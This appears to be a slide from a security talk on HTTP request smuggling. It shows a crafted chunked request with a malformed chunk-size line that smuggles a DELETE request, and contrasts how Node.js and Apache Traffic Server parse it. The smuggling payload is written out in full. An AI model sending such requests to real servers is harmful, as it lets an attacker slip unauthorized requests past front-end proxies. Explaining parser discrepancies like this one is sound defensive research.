

POST / HTTP/1.1\r\n
Transfer-Encoding: chunked\r\n
\r\n
2\r\r
;a\r\n
02\r\n
2d\r\n
0\r\n
\r\n
DELETE / HTTP/1.1\r\n
Content-Length: 183\r\n
\r\n
0\r\n\r\nGET / HTTP/1.1\r\n\r\n
POST / HTTP/1.1\r\n
Transfer-Encoding: chunked\r\n
\r\n
2\r\r;a\r\n
02\r\n
2d\r\n
0\r\n\r\nDELETE / HTTP/1.1\r\nContent-Length: 183\r\n\r\n
0\r\n
\r\n
GET / HTTP/1.1\r\n
\r\n
What is this though??

Node.js interpretation
Apache Traffic Server interpretation
34